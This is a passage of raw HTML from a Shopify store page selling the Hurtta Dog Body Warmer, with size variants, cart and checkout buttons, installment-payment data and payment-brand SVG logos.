1.0,&quot;height&quot;:1481,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733&quot;,&quot;width&quot;:1481},{&quot;alt&quot;:null,&quot;id&quot;:26954772742180,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733&quot;,&quot;width&quot;:1500}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup&#39;s muscles warmed up or adding extra coziness underneath a waterproof jacket. It&#39;s also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHurtta foil lining reflects body heat\u003c\/li\u003e\n\u003cli\u003eBreathable material\u003c\/li\u003e\n\u003cli\u003eProtective collar\u003c\/li\u003e\n\u003cli\u003eHigh-visibility reflectors\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Hurtta - Dog Body Warmer"
  
  data-product-id="1017983139876"
>

  <form method="post" action="/cart/add" id="product_form_1017983139876" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-1017983139876template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
            value="9727708954660"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13835"
          >
            8S
          </option>
        
          <option
            
              selected="selected"
            
            value="9727751782436"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13836"
          >
            10S
          </option>
        
          <option
            
            value="9727751815204"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13837"
          >
            10M
          </option>
        
          <option
            
            value="9727751847972"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13838"
          >
            12XS
          </option>
        
          <option
            
            value="9727751880740"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13839"
          >
            12S
          </option>
        
          <option
            
            value="9727751913508"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13840"
          >
            12M
          </option>
        
          <option
            
            value="9727751946276"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13841"
          >
            12L
          </option>
        
          <option
            
            value="9727751979044"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13842"
          >
            14S
          </option>
        
          <option
            
            value="9727752011812"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13843"
          >
            14M
          </option>
        
          <option
            
            value="9727752044580"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13844"
          >
            16XS
          </option>
        
          <option
            
            value="9727752077348"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13845"
          >
            16M
          </option>
        
          <option
            
            value="9727752110116"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13846"
          >
            18XS
          </option>
        
          <option
            
            value="9727752142884"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13847"
          >
            18M
          </option>
        
          <option
            
            value="9727752175652"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13848"
          >
            20M
          </option>
        
          <option
            
            value="9727752208420"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13849"
          >
            22M
          </option>
        
          <option
            
            value="9727752241188"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13850"
          >
            22L
          </option>
        
          <option
            
            value="9727752273956"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13851"
          >
            24M
          </option>
        
          <option
            
            value="9727752306724"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13852"
          >
            28M
          </option>
        
          <option
            
            value="9727752339492"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13853"
          >
            28L
          </option>
        
          <option
            
            value="9727752372260"
            data-featured-image="files/Hurtta_Body_Warmer.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"
            data-sku="SV13854"
          >
            32M
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="9727751782436" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:9727708954660,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751782436,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751815204,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751847972,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751880740,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751913508,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751946276,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727751979044,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752011812,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752044580,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752077348,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752110116,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752142884,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752175652,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752208420,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752241188,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752273956,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752306724,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752339492,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:9727752372260,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
